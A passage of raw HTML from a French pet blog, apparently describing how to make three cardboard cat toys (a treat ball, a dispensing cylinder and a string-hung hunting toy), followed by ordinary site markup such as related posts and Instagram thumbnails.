<li><span data-contrast="auto">Aplatissez légèrement la croix pour faire passer </span><span data-contrast="auto">la</span><span data-contrast="auto"> </span><span data-contrast="auto">3e</span><span data-contrast="auto"> bande au milieu </span><span data-contrast="auto">et remplir</span><span data-contrast="auto"> l’espace</span><span data-contrast="auto">. </span><span data-contrast="auto">Répétez l’opération avec </span><span data-contrast="auto">la</span><span data-contrast="auto"> 4</span><span data-contrast="auto">e</span><span data-contrast="auto"><span data-contrast="auto"><span data-contrast="auto"><span data-contrast="auto"> bande.</span></span></span></span></li>
<li><span data-contrast="auto"><span data-contrast="auto"><span data-contrast="auto"><span data-contrast="auto">Donnez au tout un forme plus arrondie en exerçant une petite pression sur les bords</span></span></span></span></li>
<li><span data-contrast="auto">Glissez des friandises ou croquettes à l’</span><span data-contrast="auto">intérieur et ajustez les bandes pour ne pas que les friandises tombes trop facilement.</span></li>
</ol>
<p><span data-contrast="auto">Le jouet est prêt !</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:276}"> &#x1f929;</span></p>
<p><span data-contrast="auto">En ajoutant la </span><span data-contrast="auto">5e</span><span data-contrast="auto"> bande, vous augmentez le </span><span data-contrast="auto">niveau de difficulté. Mais attention, </span><span data-contrast="auto">votre chat risque de se désintéresser du jouet s’il n’arrive pas à faire sortir la moindre friandise.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:276}"> </span></p>
<div class="bs-shortcode-alert alert alert-success"><strong>&#x26a0; Petit +</strong><span data-contrast="auto"><strong> </strong>: </span><span data-contrast="auto">Vous pouvez aussi faire passer une ficelle</span><span data-contrast="auto">, un ruban ou un lacet</span><span data-contrast="auto"> à l’</span><span data-contrast="auto">intérieur</span><span data-contrast="auto"> pour </span><span data-contrast="auto">pouvoir suspendre la balle.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:276}"> </span></div>
<div>
<h2><b><span data-contrast="auto">JOUET 2 : </span></b><b><span data-contrast="auto">Le cylindre distributeur </span></b></h2>
<p><img class="alignnone size-medium wp-image-8387"  data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/32c8dde4-1a44-4d4f-942d-8f539d255670-225x300.jpg" alt="" width="225" height="300" srcset="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/32c8dde4-1a44-4d4f-942d-8f539d255670-225x300.jpg 225w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/32c8dde4-1a44-4d4f-942d-8f539d255670.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" /> <img class="alignnone size-medium wp-image-8388"  data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/a74c78f1-41ed-4eac-9089-ed0b0ccf7408-225x300.jpg" alt="" width="225" height="300" srcset="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/a74c78f1-41ed-4eac-9089-ed0b0ccf7408-225x300.jpg 225w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/a74c78f1-41ed-4eac-9089-ed0b0ccf7408.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" /> <img class="alignnone size-medium wp-image-8389"  data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/e6afb9c9-2fcc-4ec1-9c7c-99761f918d6e-225x300.jpg" alt="" width="225" height="300" srcset="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/e6afb9c9-2fcc-4ec1-9c7c-99761f918d6e-225x300.jpg 225w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/e6afb9c9-2fcc-4ec1-9c7c-99761f918d6e.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<ol>
<li><span data-contrast="auto">Faites </span><span data-contrast="auto">quelques trous de la taille de ses friandises préférées dans le rouleau.</span><span data-contrast="auto"><span data-contrast="auto"><span data-contrast="auto"> Veillez à ce que les trous soient ni trop petits, ni trop gros pour ne pas que votre choix soit frustré ou se désintéresse trop vie du jouet.</span></span></span></li>
<li><span data-contrast="auto">I</span><span data-contrast="auto">nsérez </span><span data-contrast="auto">les</span><span data-contrast="auto"> friandises ou un peu d’herbe à chat </span><span data-contrast="auto"><span data-contrast="auto"><span data-contrast="auto"><span data-contrast="auto">(ou les deux !)</span></span></span></span></li>
<li><span data-contrast="auto">Pincez </span><span data-contrast="auto">le rouleau à chaque extrémité puis rabattez le tout vers l’intérieur pour empêcher les friandises de s’échapper. Vous pouvez sécuriser les fermetures avec du scotch.</span></li>
<li style="list-style-type: none;"></li>
</ol>
<p><span data-contrast="auto">Le jouet est prêt !</span></p>
<h2><b><span data-contrast="auto">JOUET 3 : </span></b><b><span data-contrast="auto">Le jouet à chasser </span></b></h2>
<p><img class="alignnone size-medium wp-image-8390"  data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/9e189813-5856-476c-879a-98b9f31b5397-225x300.jpg" alt="" width="225" height="300" srcset="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/9e189813-5856-476c-879a-98b9f31b5397-225x300.jpg 225w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/9e189813-5856-476c-879a-98b9f31b5397.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" /> <img class="alignnone size-medium wp-image-8391"  data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/36b95194-f25c-4725-acaa-bb4d0e34f56e-225x300.jpg" alt="" width="225" height="300" srcset="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/36b95194-f25c-4725-acaa-bb4d0e34f56e-225x300.jpg 225w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/36b95194-f25c-4725-acaa-bb4d0e34f56e.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" /> <img class="alignnone size-medium wp-image-8392"  data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/d30604b9-4118-462d-9d3f-6be7a81889a1-225x300.jpg" alt="" width="225" height="300" srcset="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/d30604b9-4118-462d-9d3f-6be7a81889a1-225x300.jpg 225w, https://www.wanimobuzz.fr/wp-content/uploads/2020/04/d30604b9-4118-462d-9d3f-6be7a81889a1.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<ol>
<li><span data-contrast="auto"><span data-contrast="auto">Faites des franges aux extrémités du rouleau</span></span></li>
<li data-leveltext="%1." data-font="" data-listid="13" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1"><span data-contrast="auto">Rabattez-</span><span data-contrast="auto">les </span><span data-contrast="auto"><span data-contrast="auto"><span data-contrast="auto">vers l’extérieur</span></span></span></li>
<li data-leveltext="%1." data-font="" data-listid="13" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1"><span data-contrast="auto"><span data-contrast="auto"><span data-contrast="auto">Percez un trou au milieu du rouleau</span></span></span></li>
<li data-leveltext="%1." data-font="" data-listid="13" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1"><span data-contrast="auto">Glissez une ficelle (ou </span><span data-contrast="auto">un ruban ou un lacet</span><span data-contrast="auto">)</span><span data-contrast="auto"> à l’intérieur </span><span data-contrast="auto">en faisant un nœud au bout pour qu’elle reste bien accrochée au tube. Vous pouvez aussi sécuriser le tout avec du scotch.</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:276,&quot;469777462&quot;:[1584],&quot;469777927&quot;:[0],&quot;469777928&quot;:[1]}"><br />
</span></li>
</ol>
<p><span data-contrast="auto">Le jouet est prêt !</span></p>
<p><span data-contrast="auto">Vous pouvez l’utiliser pour jouer avec votre chat ou l’accrocher quelque part en hauteur pour qu’il puisse jouer avec quand vous êtes occupé(e).</span></p>
</div>
<p>&nbsp;</p>
<div class="bs-shortcode-alert alert alert-success">
<p><span data-contrast="auto">&#x26a0; Petit </span><b><span data-contrast="auto">+</span></b><span data-contrast="auto"> : Frottez-le à de l’herbe à chat pour le rendre encore plus attractif ! </span></p>
<p><span data-contrast="auto">Comme c’est du carton, vous pouvez facilement personnaliser ces jouets en dessinant des motifs ou en les coloriant. Vous pouvez même y ajouter des plumes ou des grelots appartenant à d’anciens jouets pour encore plus de stimulation !</span></p>
</div>
									</div>
											<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.wanimobuzz.fr%2Fdiy%25e2%2580%25af-fabriquer-son-propre-jouet-pour-chat%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=DIY%E2%80%AF%3A+fabriquer+son+propre+jouet+pour+chat&body=https%3A%2F%2Fwww.wanimobuzz.fr%2Fdiy%25e2%2580%25af-fabriquer-son-propre-jouet-pour-chat%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://www.wanimobuzz.fr/author/equipe-sig/"
	   title="Parcourir les articles de l&#039;auteur">
		<span class="post-author-avatar" itemprop="image"><img  alt="" class="avatar avatar-80 photo" height="80" width="80" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;80&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=80&#038;d=mm&#038;r=g&quot;,&quot;160&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=160&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/0e401fffe1bb61550565d1fdb345bbd1?s=80&#038;d=mm&#038;r=g"/></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.wanimobuzz.fr/author/equipe-sig/"><span class="post-author-name">equipe SIG</span></a>
	</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1740453524_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_1740453524_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1740453524_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1740453524_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-8452 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="Quiz sur la santé bucco-dentaire de votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2021/03/wanimobuzz-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;wanimobuzz-86x64.png&quot;,&quot;210&quot;:&quot;wanimobuzz-210x136.png&quot;,&quot;279&quot;:&quot;wanimobuzz-279x220.png&quot;,&quot;357&quot;:&quot;wanimobuzz-357x210.png&quot;,&quot;750&quot;:&quot;wanimobuzz-750x430.png&quot;,&quot;1350&quot;:&quot;wanimobuzz.png&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/8452-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/8452-2/" title="Quiz sur la santé bucco-dentaire de votre chien">
			<span class="post-title">
				Quiz sur la santé bucco-dentaire de votre chien			</span>
	</a>
	</p></div>
</div >
<div  class="post-8040 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="obérythmée" title="Apprendre l&rsquo;obé rythmée à son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/03/Cover-wanimobuzz32-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Cover-wanimobuzz32-86x64.jpg&quot;,&quot;210&quot;:&quot;Cover-wanimobuzz32-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz32-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz32-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz32-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz32.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/8040-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/8040-2/" title="Apprendre l&rsquo;obé rythmée à son chien">
			<span class="post-title">
				Apprendre l&rsquo;obé rythmée à son chien			</span>
	</a>
	</p></div>
</div >
<div  class="post-8046 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="jack russel" title="Apprendre à son chien à tourner sur lui-même" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/Cover-wanimobuzz30-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Cover-wanimobuzz30-86x64.jpg&quot;,&quot;210&quot;:&quot;Cover-wanimobuzz30-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz30-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz30-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz30-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz30.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/apprendre-a-son-chien-a-tourner-sur-lui-meme/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/apprendre-a-son-chien-a-tourner-sur-lui-meme/" title="Apprendre à son chien à tourner sur lui-même">
			<span class="post-title">
				Apprendre à son chien à tourner sur lui-même			</span>
	</a>
	</p></div>
</div >
<div  class="post-7858 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="chien dans la neige" title="Vacances à la neige : le chien en première ligne sur les pistes" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/02/Cover-wanimobuzz10-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Cover-wanimobuzz10-86x64.jpg&quot;,&quot;210&quot;:&quot;Cover-wanimobuzz10-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz10-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz10-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz10-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz10.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/vacances-a-la-neige-le-chien-en-premiere-ligne-sur-les-pistes/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/vacances-a-la-neige-le-chien-en-premiere-ligne-sur-les-pistes/" title="Vacances à la neige : le chien en première ligne sur les pistes">
			<span class="post-title">
				Vacances à la neige : le chien en première ligne sur les pistes			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1082136732 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":"4","post__not_in":[8382],"ignore_sticky_posts":1,"category__in":[6,2],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"e03e6e7"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1082136732"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1082136732" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1740453524_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1740453524_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1740453524_2 = '{"query":{"paginate":"next_prev","count":"4","author":9,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"d1da948"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-8382" class="comments-template comment-respond">

			<div class="section-heading sh-t1 sh-s1"><span class="h-text">commentaires</span>
		</div>
	
	<div id="comments" class="better-comments-area better-facebook-comments-area">
		<div id="respond">
			<div class="fb-comments" data-href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"
			     data-numposts="10"
			     data-colorscheme="light"
			     data-order-by="social" data-width="100%"
			     data-mobile="false">Chargement...</div>

					</div>
	</div>
</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1"
     data-scroll-top="450"
     data-close-settings="1D;">

	<div class="more-stories-title">
		Plus d'articles
		<a href="#" class="more-stories-close">
			<i class="fa fa-close"></i>
		</a>
	</div>
			<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8452 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Quiz sur la santé bucco-dentaire de votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2021/03/wanimobuzz-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;wanimobuzz-86x64.png&quot;,&quot;210&quot;:&quot;wanimobuzz-210x136.png&quot;,&quot;1350&quot;:&quot;wanimobuzz.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8452-2/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8452-2/" class="post-url post-title">
			Quiz sur la santé bucco-dentaire de votre chien		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2021-03-12T12:42:00+00:00">12 Mar 2021</time></span>
						</div>
			</div>
	</div >
	<div class="post-8040 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="obérythmée" title="Apprendre l&rsquo;obé rythmée à son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/03/Cover-wanimobuzz32-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Cover-wanimobuzz32-86x64.jpg&quot;,&quot;210&quot;:&quot;Cover-wanimobuzz32-210x136.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz32.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8040-2/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8040-2/" class="post-url post-title">
			Apprendre l&rsquo;obé rythmée à son chien		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2019-06-30T11:46:17+00:00">30 Juin 2019</time></span>
						</div>
			</div>
	</div >
	<div class="post-8046 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="jack russel" title="Apprendre à son chien à tourner sur lui-même" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/Cover-wanimobuzz30-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Cover-wanimobuzz30-86x64.jpg&quot;,&quot;210&quot;:&quot;Cover-wanimobuzz30-210x136.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz30.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/apprendre-a-son-chien-a-tourner-sur-lui-meme/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/apprendre-a-son-chien-a-tourner-sur-lui-meme/" class="post-url post-title">
			Apprendre à son chien à tourner sur lui-même		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2019-06-27T11:24:42+00:00">27 Juin 2019</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1460818684 = '{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","posts_per_page":"3","post__not_in":[8382],"ignore_sticky_posts":1,"category__in":[6,2],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"76d634b"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1460818684"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1460818684" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 de 28</span>
			</div></div><div class="container adcontainer"><div class="bsac bsac-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone location-footer_before bsac-align-center bsac-column-1"><div id="bsac-7370-1345682629" class="bsac-container bsac-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="7370" data-type="custom_code"><!--/7190/GroupeWanimo/Wanimobuzz/homepage/footer -->
<div id='div-gpt-pub2'>
<script>
if ("pub2" in slots) googletag.cmd.push(function() { googletag.display('div-gpt-pub2'); });
</script>
</div></div></div></div><div class="footer-instagram footer-instagram-1 clearfix full-width">
	<h3 class="footer-instagram-label">
			<span>
				Suivez-nous <a
						href="http://instagram.com/animalerie_wanimo"
						target="_blank">@animalerie_wanimo</a>
			</span>
	</h3>
				<div class="bs-instagram-cols">
			<div class="bs-instagram-col bs-instagram-col-1 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CA5EVt-i-oU/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/fr/e15/s1080x1080/101526670_2147162422096512_811136657935381717_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=100&#038;_nc_ohc=mmRmGBJDejIAX9Juq8W&#038;oh=29856b38c1096b66b497f31b04f7b8d2&#038;oe=5EFDC7B6" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAxXzldi7Cg/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/101108533_926940207751723_5192132651355674012_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=ef9jT9dvNY0AX836VIx&#038;oh=70f76fa91dcc702d0da1fed9f0036b69&#038;oe=5EFCFAE2" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAv0U3Oizzq/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/101109526_2822817054621713_8307440638434147620_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=TpO_aBpQS58AX8tobFg&#038;oh=17f9c6c2dac2848e4be016680826fb58&#038;oe=5EFE2F50" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-2 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAsMpYfiMC_/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/100992998_756305051440559_8640199389657323803_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=111&#038;_nc_ohc=8s51Z9zzgpUAX-RoUys&#038;oh=aa02fb9fb48274f7c0af4cb7bd693dcc&#038;oe=5F0090FB" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAmzVA5iFHa/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/100062438_172342874211300_7209511332176585726_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=100&#038;_nc_ohc=1KZ3RdGZGLsAX-7qMjn&#038;oh=a21fa414fa9b73cf4b177d4a7457394b&#038;oe=5EFE9D4F" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAe4haRI_uh/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/98083632_1614134535418627_3468690928507925647_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=tuOUFG_PQo0AX-3Clb5&#038;oh=e99d7d9eaf9910bc432db7ba0aa97494&#038;oe=5EFFE66D" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-3 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAaK09iCYfB/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/fr/e15/s1080x1080/98160177_105399337787635_3697308131600387847_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=Xz9PN_PUfdwAX_0uMVP&#038;oh=a117347f38c062439d76cd299ae695d5&#038;oe=5F00C5C6" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAVJiFBI1Rf/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/97340215_856543691520257_4474863753796857425_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=28LaPcFSDnkAX8e7rAs&#038;oh=96aefdae76bd3058f01f4e42575b822f&#038;oe=5F004034" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CANGWd0qUD0/" target="_blank" class="img-holder"
